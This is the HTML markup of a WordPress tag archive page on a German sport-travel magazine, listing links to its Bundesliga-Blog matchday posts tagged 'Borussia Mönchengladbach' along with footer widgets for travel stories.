    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://der-sportreisen.de/">
		<img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_460x180_wht-300x117.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_230x90_wht.png" alt="Der Sportreisende" title="Der Sportreisende" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://der-sportreisen.de/">
		<img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_blk-300x99.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_blk.png" alt="Der Sportreisende" title="Der Sportreisende"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-413"><a href="https://der-sportreisen.de/aktivreisen/">Aktivreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-467"><a href="https://der-sportreisen.de/fan-sportreisen/">Fan-Sportreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1188"><a href="https://der-sportreisen.de/laender-regionen/">Länder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://der-sportreisen.de/kreuzfahrten/">Kreuzfahrten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1189"><a href="https://der-sportreisen.de/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3350"><a href="https://der-sportreisen.de/das-etwas-andere-hotel-hauptsache-besonders/">Check-in</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-402"><a href="https://der-sportreisen.de/category/news2/">News</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://der-sportreisen.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://der-sportreisen.de/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Schlagworte</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Borussia Mönchengladbach</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Schlagwort: Borussia Mönchengladbach</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-34-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 34. Spieltag in der Fußball-Bundesliga" ><img width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/Foto_BuliBlog1-300x160.jpg"   alt="" title="Bundesliga-Blog: 34. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-34-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 34. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 34. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-33-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 33. Spieltag in der Fußball-Bundesliga" ><img width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/Foto_BuliBlog1-300x160.jpg"   alt="" title="Bundesliga-Blog: 33. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-33-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 33. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 33. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-32-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 32. Spieltag in der Fußball-Bundesliga" ><img width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/03/Fan-Sportreisen_Fußball_Allianz-Arena_München_Thorsten-Krentzel-300x160.jpg"   alt="" title="Bundesliga-Blog: 32. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-32-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 32. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 32. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-31-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 31. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/39078652572_46d069f0b7_k-300x160.jpg"   alt="Das Weserstadion ist die Heimat von Werder Bremen" title="Bundesliga-Blog: 31. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-31-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 31. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 31. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-30-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 30. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/97604231-509E-415A-9FD2-6F9154E5CB41-300x160.jpeg"   alt="" title="Bundesliga-Blog: 30. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-30-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 30. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 30. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-28-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 28. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/Foto_BuliBlog1-300x160.jpg"   alt="" title="Bundesliga-Blog: 28. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-28-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 28. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 28. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bunndesliga-blog/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 27. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/03/Fan-Sportreisen_Fußball_Allianz-Arena_München_Thorsten-Krentzel-300x160.jpg"   alt="" title="Bundesliga-Blog: 27. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bunndesliga-blog/" rel="bookmark" title="Bundesliga-Blog: 27. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 27. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-26-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 26. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/03/Fan-Sportreisen_Fußball_Signal-Iduna-Park-Dortmund_Thorsten-Krentzel-300x160.jpg"   alt="Die BVB-Heimstätte: Signal-Iduna-Park Foto: Thorsten Krentzel" title="Bundesliga-Blog: 26. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-26-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 26. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 26. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-25-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 25. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/03/Fan-Sportreisen_Fußball_Olympiastadion-Berlin_Thorsten-Krentzel-300x160.jpg"   alt="" title="Bundesliga-Blog: 25. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-25-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 25. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 25. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-24-spieltag-in-der-fussball-bundesliga/" rel="bookmark" class="td-image-wrap " title="Bundesliga-Blog: 24. Spieltag in der Fußball-Bundesliga" ><img loading="lazy" width="300" height="160" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/03/Fan-Sportreisen_Fußball_Allianz-Arena_München_Thorsten-Krentzel-300x160.jpg"   alt="" title="Bundesliga-Blog: 24. Spieltag in der Fußball-Bundesliga" /></a></div>                                <a href="https://der-sportreisen.de/category/bundesliga-blog/" class="td-post-category">Bundesliga-Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/bundesliga-blog/bundesliga-blog-24-spieltag-in-der-fussball-bundesliga/" rel="bookmark" title="Bundesliga-Blog: 24. Spieltag in der Fußball-Bundesliga">Bundesliga-Blog: 24. Spieltag in der Fußball-Bundesliga</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://der-sportreisen.de/tag/borussia-moenchengladbach/page/2/" class="page" title="2">2</a><a href="https://der-sportreisen.de/tag/borussia-moenchengladbach/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Seite 1 von 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://der-sportreisen.de/"><img loading="lazy" class="td-retina-data" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_wht.png" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_wht-300x99.png" alt="Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen" title="Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen"  width="272" height="90" /></a></div><div class="footer-text-wrap">Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:  info@jamboree-medien.de">  info@jamboree-medien.de</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Der-Sportreisende-553328951845218/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/der_sportreisende" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BjornFitzek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_1 td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" >
<style>
/* custom css */
.tdi_3 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Reiseblogs","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1039","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_1";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "2";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">Reiseblogs</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/reiseblogs/familie-weltsprung-stellt-sich-vor-aus-dem-leben-einer-auswanderfamilie/" rel="bookmark" class="td-image-wrap " title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie" ><img loading="lazy" width="300" height="194" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-300x194.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-300x194.jpg 300w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie" /></a></div>                                <a href="https://der-sportreisen.de/category/reiseblogs/" class="td-post-category">Reiseblogs</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reiseblogs/familie-weltsprung-stellt-sich-vor-aus-dem-leben-einer-auswanderfamilie/" rel="bookmark" title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie">Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                
Wir sind eine fünfköpfige Familie mit drei Töchtern im Alter von 13, 8 und 8. Vor genau vier Jahren sind wir aus Deutschland ausgewandert....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://der-sportreisen.de/reiseblogs/was-wir-koennen-kann-jeder/" rel="bookmark" class="td-image-wrap " title="&#8222;Was wir können, kann jeder!“" ><img loading="lazy" width="100" height="75" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-100x75.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-100x75.jpg 100w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-80x60.jpg 80w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-180x135.jpg 180w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Atemberaubende Ausblicke in Jordanien" title="&#8222;Was wir können, kann jeder!“" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reiseblogs/was-wir-koennen-kann-jeder/" rel="bookmark" title="&#8222;Was wir können, kann jeder!“">&#8222;Was wir können, kann jeder!“</a></h3>            <div class="meta-info">
                <a href="https://der-sportreisen.de/category/reiseblogs/" class="td-post-category">Reiseblogs</a>                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_10 td_block_widget tdi_4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Meine Sportreise ...","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m9_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"53","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_10","separator":"","m9_title_tag":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_10";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "3";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">Meine Sportreise ...</span></h4><div id=tdi_4 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/golf-von-pebble-beach-kalifornien-usa/" rel="bookmark" title="Golf in Pebble Beach, Kalifornien (USA)">Golf in Pebble Beach, Kalifornien (USA)</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/rennradfahren-am-gardasee/" rel="bookmark" title="Gardasee perfekt zum Rennradfahren">Gardasee perfekt zum Rennradfahren</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
